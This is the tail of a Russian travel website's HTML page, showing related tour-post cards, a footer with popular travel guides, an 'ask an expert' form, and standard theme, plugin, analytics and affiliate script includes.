                    <div class="td-module-thumb"><a href="https://travelbelka.ru/tury-v-egipet-v-samye-broniruemye-oteli/"  rel="bookmark" class="td-image-wrap " title="Туры в самые бронируемые отели в Шарм-эль-Шейхе" ><img width="324" height="160" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2023/06/EG_hits-324x160.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2023/06/EG_hits-324x160.png 324w, https://travelbelka.ru/wp-content/uploads/2023/06/EG_hits-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Туры в самые бронируемые отели в Шарм-эль-Шейхе" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                                    </div>
                <div class="td-custom-post-title">
                    <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/tury-v-egipet-v-samye-broniruemye-oteli/"  rel="bookmark" title="Туры в самые бронируемые отели в Шарм-эль-Шейхе">Туры в самые бронируемые отели в Шарм-эль-Шейхе</a></h3>                </div>
            </a>

            <div class="td-module-meta-info td-custom-post-meta">
                                                            </div>

                    </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-custom-post-block">
            <!-- Единый блок для картинки и заголовка -->
            <a href="https://travelbelka.ru/korotkiye-tury-ot-8400/" class="td-custom-post-link">
                <div class="td-custom-post-image">
                    <div class="td-module-thumb"><a href="https://travelbelka.ru/korotkiye-tury-ot-8400/"  rel="bookmark" class="td-image-wrap " title="Короткие туры на выходные от 8400" ><img width="324" height="160" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2026/01/RU_8400-324x160.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2026/01/RU_8400-324x160.png 324w, https://travelbelka.ru/wp-content/uploads/2026/01/RU_8400-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Короткие туры на выходные от 8400" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                                    </div>
                <div class="td-custom-post-title">
                    <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/korotkiye-tury-ot-8400/"  rel="bookmark" title="Короткие туры на выходные от 8400">Короткие туры на выходные от 8400</a></h3>                </div>
            </a>

            <div class="td-module-meta-info td-custom-post-meta">
                                                            </div>

                    </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide td-custom-post-block">
            <!-- Единый блок для картинки и заголовка -->
            <a href="https://travelbelka.ru/setevye-oteli-v-oae/" class="td-custom-post-link">
                <div class="td-custom-post-image">
                    <div class="td-module-thumb"><a href="https://travelbelka.ru/setevye-oteli-v-oae/"  rel="bookmark" class="td-image-wrap " title="Туры в ОАЭ в сетевые отели" ><img width="324" height="160" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2023/07/AE_set-324x160.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2023/07/AE_set-324x160.png 324w, https://travelbelka.ru/wp-content/uploads/2023/07/AE_set-533x261.png 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Туры в ОАЭ в сетевые отели" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /></a></div>                                    </div>
                <div class="td-custom-post-title">
                    <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/setevye-oteli-v-oae/"  rel="bookmark" title="Туры в ОАЭ в сетевые отели">Туры в ОАЭ в сетевые отели</a></h3>                </div>
            </a>

            <div class="td-module-meta-info td-custom-post-meta">
                                                            </div>

                    </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://travelbelka.ru/"><img class="td-retina-data lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2014/01/logo-top.png" data-retina="https://travelbelka.ru/wp-content/uploads/2018/12/belkalogo.png" alt="Тревелбелка лого" title="Тревелбелка лого"  width="300" height="100" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/100;" /></a></div><div class="footer-text-wrap">Travelbelka.ru - сайт о путешествиях: горящие туры, дешевые авиабилеты, круизы со скидкой, обзоры отелей и полезные советы. 15 редакторов работают круглосуточно. Наш поиск найдет вам самую низкую цену, а мы гарантируем вылет и полную защиту туриста. Помогаем путешествовать уже 10 лет.


</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://t.me/travelbelka" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://vk.com/travelbelka" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCUlqgY8pEi0w7cynCOLieQg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_14 td-pb-border-top td_block_template_12 td-column-1 td_block_padding"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"custom_title":"\u0422\u043e\u043f \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u043e\u0432","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-300","category_id":"45","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"post","sort":"popular7","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","time_ago_add_txt":"ago","class":"td_block_widget tdi_14","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "1";
block_tdi_14.block_type = "td_block_7";
block_tdi_14.post_count = "5";
block_tdi_14.found_posts = "407";
block_tdi_14.header_color = "#";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "82";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Топ просмотров</span></h4><a href="https://travelbelka.ru/category/advice/" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_14 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/"  rel="bookmark" class="td-image-wrap " title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/08/2000-100x70.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/08/2000-100x70.jpg 100w, https://travelbelka.ru/wp-content/uploads/2022/08/2000-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/karta-v-kazahstane-bez-doverennosti/"  rel="bookmark" title="Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК">Казахстан: именная карта на 5 лет ПЕРЕВЫПУСК</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/"  rel="bookmark" class="td-image-wrap " title="Открыть иностранную карту" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/04/BO-100x70.png"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/04/BO-100x70.png 100w, https://travelbelka.ru/wp-content/uploads/2022/04/BO-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Открыть иностранную карту" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/kak-otkryt-kartu-za-rubezhom/"  rel="bookmark" title="Открыть иностранную карту">Открыть иностранную карту</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://travelbelka.ru/chto-nado-znat-pered-vizitom-v-oman/"  rel="bookmark" class="td-image-wrap " title="30 вещей, которые надо знать перед визитом в Оман" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-100x70.jpeg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-100x70.jpeg 100w, https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-300x212.jpeg 300w, https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-768x543.jpeg 768w, https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-218x150.jpeg 218w, https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-696x492.jpeg 696w, https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri-594x420.jpeg 594w, https://travelbelka.ru/wp-content/uploads/2019/09/tild3638-3263-4934-a134-653238353364__muscat_-_top_view_ri.jpeg 900w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="30 вещей, которые надо знать перед визитом в Оман" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/chto-nado-znat-pered-vizitom-v-oman/"  rel="bookmark" title="30 вещей, которые надо знать перед визитом в Оман">30 вещей, которые надо знать перед визитом в Оман</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://travelbelka.ru/30-veshhej-kotorye-nado-znat-pered-vizitom-v-marokko/"  rel="bookmark" class="td-image-wrap " title="30 вещей, которые надо знать перед визитом в Марокко" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2024/08/IMG_0680-100x70.jpg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2024/08/IMG_0680-100x70.jpg 100w, https://travelbelka.ru/wp-content/uploads/2024/08/IMG_0680-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="30 вещей, которые надо знать перед визитом в Марокко" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/30-veshhej-kotorye-nado-znat-pered-vizitom-v-marokko/"  rel="bookmark" title="30 вещей, которые надо знать перед визитом в Марокко">30 вещей, которые надо знать перед визитом в Марокко</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://travelbelka.ru/22-voprosa-na-kotorye-stoit-znat-otvety-pered-poezdkoj-v-astrahan/"  rel="bookmark" class="td-image-wrap " title="22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань" ><img width="100" height="70" class="entry-thumb lazyload" data-src="https://travelbelka.ru/wp-content/uploads/2022/07/lotus-5506567_1920-100x70.jpeg"  data-srcset="https://travelbelka.ru/wp-content/uploads/2022/07/lotus-5506567_1920-100x70.jpeg 100w, https://travelbelka.ru/wp-content/uploads/2022/07/lotus-5506567_1920-218x150.jpeg 218w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань" src="[data-uri]" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/70;" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://travelbelka.ru/22-voprosa-na-kotorye-stoit-znat-otvety-pered-poezdkoj-v-astrahan/"  rel="bookmark" title="22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань">22 вопроса, на которые стоит знать ответы перед поездкой в Астрахань</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_12 widget widget_text"><h4 class="td-block-title"><span>Полезное</span></h4>			<div class="textwidget"><a href="https://travelbelka.ru/kupit-putevki-i-gotovye-tury/
">Горящие туры</a></br> 
<a href="https://travelbelka.ru/50factscountries/">Путеводители</a></br> 
<a href="https://travelbelka.ru/chto-nado-znat-pered-vizitom-v-oman/">Оман</a></br> 
<a href="https://travelbelka.ru/25-veshhej-kotorye-nado-znat-pered-poezdkoj-v-baku/">Баку</a></br> 
<a href="https://travelbelka.ru/50-veshhej-kotorye-nado-znat-pered-vizitom-na-mavrikij/">Маврикий</a></br> 
</div>
		</aside><aside class="td_block_template_12 widget widget_text"><h4 class="td-block-title"><span>Скачай приложение</span></h4>			<div class="textwidget"><p><a href="https://itunes.apple.com/ru/app/travelbelka-aviabilety-i-oteli/id1037591529"><img decoding="async" data-src="https://travelbelka.ru/wp-content/uploads/2020/07/App-Store.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/59;" /></a><br />
<a href="https://play.google.com/store/apps/details?id=ru.travelbelka.app"><img decoding="async" data-src="https://travelbelka.ru/wp-content/uploads/2020/07/Google-play.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/58;" /></a></p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-228284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-228284"><a href="https://travelbelka.ru/pokupatelyam/">Покупателям</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6"><a href="https://travelbelka.ru/pp">Политика приватности</a></li>
<li id="menu-item-220442" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-220442"><a href="https://travelbelka.ru/pravoobladatelyam/">Правообладателям</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8"><a href="https://travelbelka.ru/contactus/">Контакты</a></li>
<li id="menu-item-11963" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11963"><a href="https://travelbelka.ru/vacancies/">Вакансии</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="popUp-box-expert_plag form-openexpert_plag">
		<div class="wrapbody-popup-expert_plag">
		<span class="close-popUp"></span>
		<div class="title_expert_plag">Задать вопрос эксперту</div>
		<div class="form-style-expert_plag">
			<form id="form-expert_plag" action="#">
				<div class="form-style">
					<div class="item-field">
						<input name="title" id="title" type="text" placeholder="Вопрос"/>
					</div>
					<div class="hidden-input">
						<input type="hidden" name="cat" value="45">
						<input type="text" id="textadd">
					</div>
					<div class="item-field">
						<textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
					</div>
					<div class="submit-form">
						<input id="button-expert_plag" style="" type="submit" value="Отправить">
					</div>
				</div>
			</form>
		</div>
	</div>
	<div class="bg-fix"></div>
	</div>
	<div class="popUp-box-expert_plag form-resultexpert_plag">
		<div class="wrapbody-popup-expert_plag">
			<span class="close-popUp"></span>
				<p>Спасибо!</p>
				<p>В ближайшее время мы опубликуем информацию.</p>
		</div>
		<div class="bg-fix"></div>
	</div>
 		 <script> var expert_ajaxUrl = "https://travelbelka.ru/wp-admin/admin-ajax.php";</script>
 	 			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 697916fba93d4
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.lt-search-form{border:1px solid rgba(0,0,0,0.09);box-shadow:1px 2px 4px rgba(0,0,0,0.16)}iframe{border:none}table td{border:unset;padding:unset}.td-custom-post-block{border-radius:10px;overflow:hidden;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,0.1);transition:box-shadow 0.3s ease;margin-bottom:20px;margin:0 10px 20px}.td-custom-post-block:hover{box-shadow:0 4px 10px rgba(0,0,0,0.15)}.td-custom-post-link{display:block;text-decoration:none;color:inherit}.td-custom-post-image img{display:block;width:100%;height:auto}.td-custom-post-title{padding:15px;font-size:16px;font-weight:bold}.tourist-quote{position:relative;background:linear-gradient(135deg,#667eea 0%,#764ba2 100%)!important;border-radius:20px;padding:40px 35px;margin:30px 0;box-shadow:0 10px 40px rgba(102,126,234,0.3);overflow:hidden}.tourist-quote::before{content:'"';position:absolute;top:-20px;left:20px;font-size:120px;color:rgba(255,255,255,0.15);font-family:Georgia,serif;line-height:1}.tourist-quote__content{position:relative;z-index:2}.tourist-quote__text{color:#ffffff;font-size:18px;line-height:1.7;margin:0;font-style:italic;text-shadow:0 2px 4px rgba(0,0,0,0.1)}@media (max-width:768px){.tourist-quote{padding:30px 25px;border-radius:15px;margin:20px 0}.tourist-quote::before{font-size:80px;top:-10px;left:15px}.tourist-quote__text{font-size:16px}}@media (max-width:480px){.tourist-quote{padding:25px 20px}.tourist-quote__text{font-size:15px}}.tourist-quote p,.tourist-quote .tourist-quote__text,.tourist-quote__text p{color:#ffffff!important}</style>

<script type="text/javascript"><script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://mn-tz.ltd/Mzc2Nzc.js?t=37677';
      document.head.appendChild(script);
  })();
</script></script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://travelbelka.ru/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://travelbelka.ru/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='webnavoz_likes_css-css' href='https://travelbelka.ru/wp-content/plugins/webnavoz-likes/webnavoz-likes.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="module"  src="https://travelbelka.ru/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2" id="script-experts_webnavoz-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/travelbelka.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"641d29d8ab","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/travelpayouts/assets/runtime.1e8f829fdbde2a20df6e.js?ver=1.2.1" id="travelpayouts-assets-runtime-runtime.1e8f829fdbde2a20df6e.js-js"></script>
<script type="text/javascript" id="travelpayouts-assets-runtime-runtime.1e8f829fdbde2a20df6e.js-js-after">
/* <![CDATA[ */
var travelpayoutsAjaxEndpoint = 'https://travelbelka.ru/wp-admin/admin-ajax.php';
var travelpayoutsUseFilterRef = true;
var travelpayoutsOnTableLoadEvent = function (){ return true; };
var travelpayoutsOnTableBtnClickEvent = function (){ return true; };
var travelpayouts_plugin_publicPath = 'https://travelbelka.ru/wp-content/plugins/travelpayouts/assets/';
/* ]]> */
</script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/travelpayouts/assets/loader.07933cdc8436a04f7423.js?ver=1.2.1" id="travelpayouts-assets-loader-loader.07933cdc8436a04f7423.js-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/webnavoz-likes/webnavoz-likes.min.js?ver=6.8.3" id="webnavoz_likes_js-js"></script>
<script></script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23535151, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23535151" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?172',t.onload=function(){VK.Retargeting.Init("VK-RTRG-57504-fjjGc"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-57504-fjjGc" style="position:fixed; left:-999px;" alt=""/></noscript>

<!-- Google tag (gtag.js) -->
